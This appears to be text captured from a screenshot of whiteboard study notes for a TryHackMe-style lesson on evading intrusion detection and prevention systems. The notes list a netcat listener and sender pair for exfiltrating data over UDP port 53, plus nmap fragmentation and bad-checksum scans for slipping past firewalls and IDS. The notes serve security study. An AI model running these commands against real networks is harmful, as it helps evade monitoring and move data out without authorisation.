 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
* Data Exfil,
Delivery
Attacker: nc -ulvnp 53
Victim : nc -u IP 53
→ DNS
8 byte
* Fragmentation
→ FW
→ IDS
→ port scanning
Packet
DNS
nmap -f IP
* Invalid packets:
→ FW
→ IDS
→ port scanning
TCP/UDP checksum
nmap --badsum
--
TCP flags
RST
SYN
FIN
114%
43°F
Mostly cloudy
Search
ENG
11:29 AM
2/18/2024